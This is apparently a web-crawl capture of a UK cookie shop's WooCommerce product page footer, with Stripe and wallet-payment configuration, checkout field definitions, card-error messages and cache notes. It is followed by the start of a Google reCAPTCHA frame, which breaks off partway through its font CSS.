<script type="text/javascript" id=wc-stripe-wc-stripe-js-extra>var wc_stripe_params_v3={"api_key":"pk_live_51IqcSYKrQTNDe8fVG3CiFfzGRLpxTYM8ZzuNQ5bw5voehgL3e2Zud4pUyYpFz0Una6p6aoRWXkxeGg5ZbSxS4cty00jDKKVQ0F","account":"acct_1IqcSYKrQTNDe8fV","page":"product","version":"3.3.96","mode":"live","stripeParams":{"stripeAccount":"acct_1IqcSYKrQTNDe8fV","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};var wc_stripe_messages={"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};var wc_stripe_checkout_fields={"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country\/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":null},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Flat, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"GB","value":null},"billing_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country\/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":null},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Flat, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"GB","value":null},"shipping_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.96" id=wc-stripe-wc-stripe-js></script>
<script type="text/javascript" id=wc-stripe-applepay-product-js-extra>var wc_stripe_applepay_product_params={"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_51IqcSYKrQTNDe8fVG3CiFfzGRLpxTYM8ZzuNQ5bw5voehgL3e2Zud4pUyYpFz0Una6p6aoRWXkxeGg5ZbSxS4cty00jDKKVQ0F","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s"},"rest_nonce":"c53f3dc0c7","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"locale":"en-GB"},"confirmParams":{"return_url":"https:\/\/fitcookie.co.uk\/wc-api\/stripe_add_payment_method\/?nonce=8e780a5d1b&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"86.31.169.102","user_agent":"Mozilla\/5.0 (Linux; Android 15; SM-A146P Build\/AP3A.240905.015.A2; wv) AppleWebKit\/537.36 (KHTML, like Gecko) Version\/4.0 Chrome\/143.0.7499.143 Mobile Safari\/537.36"}}}},"paymentElementOptions":[],"button":"<button class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"><\/button>"};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woo-stripe-payment/assets/js/frontend/applepay-product.min.js?ver=3.3.96" id=wc-stripe-applepay-product-js></script>
<script type="text/javascript" src="https://pay.google.com/gp/p/js/pay.js?ver=3.3.96" id=wc-stripe-gpay-js></script>
<script type="text/javascript" id=wc-stripe-googlepay-product-js-extra>var wc_stripe_googlepay_product_params={"page":"product","gateway_id":"stripe_googlepay","api_key":"pk_live_51IqcSYKrQTNDe8fVG3CiFfzGRLpxTYM8ZzuNQ5bw5voehgL3e2Zud4pUyYpFz0Una6p6aoRWXkxeGg5ZbSxS4cty00jDKKVQ0F","saved_method_selector":"[name=\"stripe_googlepay_saved_method_key\"]","token_selector":"[name=\"stripe_googlepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Google Pay."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s","payment_data":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/googlepay\/shipping-data"},"rest_nonce":"c53f3dc0c7","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"locale":"en-GB"},"confirmParams":{"return_url":"https:\/\/fitcookie.co.uk\/wc-api\/stripe_add_payment_method\/?nonce=10701d6051&payment_method=stripe_googlepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"86.31.169.102","user_agent":"Mozilla\/5.0 (Linux; Android 15; SM-A146P Build\/AP3A.240905.015.A2; wv) AppleWebKit\/537.36 (KHTML, like Gecko) Version\/4.0 Chrome\/143.0.7499.143 Mobile Safari\/537.36"}}}},"paymentElementOptions":[],"environment":"PRODUCTION","merchant_id":"BCR2DN6TV6A7PMIH","merchant_name":"Fit Cookie","processing_country":"GB","button_color":"black","button_style":"buy","button_size_mode":"fill","button_locale":"en","button_shape":"rect","button_radius":"4","total_price_label":"Total"};</script>
<script src="https://fitcookie.co.uk/wp-content/plugins,_woo-stripe-payment,_assets,_js,_frontend,_googlepay-product.min.js,qver==3.3.96+themes,_fitcookie-v1,_js,_scripts,_wc,_singleProductTabsAccordion.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_elements,_accordion.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_menu,_mobileNavigation.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_cartWidget.min.js,qver==7.4.3.pagespeed.jc.zcWQ_UeVDY.js"></script><script>eval(mod_pagespeed_WMCk1DPbzr);</script>
<script>eval(mod_pagespeed_OD_EgGrZgN);</script>
<script>eval(mod_pagespeed_JNVHbqVF3C);</script>
<script>eval(mod_pagespeed_r2P23tr3FY);</script>
<script>eval(mod_pagespeed_ZA37wot6Is);</script>
<script type="text/javascript" id=wc-cart-fragments-js-extra>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ade690a1e0536ae28c9ed7bdb32215c","fragment_name":"wc_fragments_7ade690a1e0536ae28c9ed7bdb32215c","request_timeout":"5000"};</script>
<script type="text/javascript" src="https://fitcookie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id=wc-cart-fragments-js defer=defer data-wp-strategy=defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le0ZIUgAAAAAMDONc6hDwTMfyQDIXe73eKatFUD&amp;ver=a530ac7b1e59a23e69f93620a36485d4" id=wordfence-ls-recaptcha-js></script>
<script type="text/javascript" id=wordfence-ls-login-js-extra>var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"55bee3e049","recaptchasitekey":"6Le0ZIUgAAAAAMDONc6hDwTMfyQDIXe73eKatFUD","useCAPTCHA":"1","allowremember":"1","verification":null};</script>
<script src="https://fitcookie.co.uk/wp-content/plugins,_wordfence,_modules,_login-security,_js,_login.1766263234.js,qver==1.1.15+themes,_fitcookie-v1,_js,_scripts,_global,_hiddenSidebar.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_stickySidebarBtn.min.js,qver==7.4.3.pagespeed.jc.JLCYNBQfWf.js"></script><script>eval(mod_pagespeed_Xys_y9MEfO);</script>
<script>eval(mod_pagespeed_5nZkzu5wly);</script>
<script>eval(mod_pagespeed_w3LikB6S26);</script>
<script type="text/javascript" src="https://trustmate.io/platforms/widget/muskrat2/script/b61d199a-5e60-4e81-a64c-14c4c5ef5ed2?ver=a530ac7b1e59a23e69f93620a36485d4" id=trustmate-muskrat2-js defer></script>
<script>jQuery(document).ready(function(){});</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1110/1849 objects using Redis
Page Caching using Redis 
Database Caching 32/214 queries in 0.469 seconds using Redis (Request-wide modification query)

Served from: fitcookie.co.uk @ 2026-01-18 01:33:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf5-FkqAAAAAPaNfY1Pfse7ZUmKuLN3BHLf9frq&co=aHR0cHM6Ly9maXRjb29raWUuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5z7t0xyvymux
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
